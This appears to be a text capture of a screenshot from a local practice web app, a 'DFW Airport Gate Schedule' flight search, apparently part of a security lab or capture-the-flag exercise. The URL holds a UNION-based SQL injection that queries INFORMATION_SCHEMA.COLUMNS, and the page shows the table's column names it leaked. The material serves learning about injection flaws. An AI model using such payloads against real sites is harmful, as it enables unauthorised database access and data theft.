 DFW AIRPORT GATE SCHEDULE
localhost/flight/?search="+UNION+%28SELECT+COLUMN_NAME%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_SCHEMA%...
DFW AIRPORT GATE SCHEDULE
Flights Park Explore Customer Support
Search for flights
Search for flights, destinations, airports Search
Column names
Search Results
Returned rows are: 9
id 2 3 4 5 6 7 8 9
flight_number 2 3 4 5 6 7 8 9
airline 2 3 4 5 6 7 8 9
departure_airport 2 3 4 5 6 7 8 9
departure_gate 2 3 4 5 6 7 8 9
departure_time 2 3 4 5 6 7 8 9
arrival_airport 2 3 4 5 6 7 8 9
arrival_gate 2 3 4 5 6 7 8 9
arrival_time 2 3 4 5 6 7 8 9
New User? Sign up
-------------------------------------------------
SIGN IN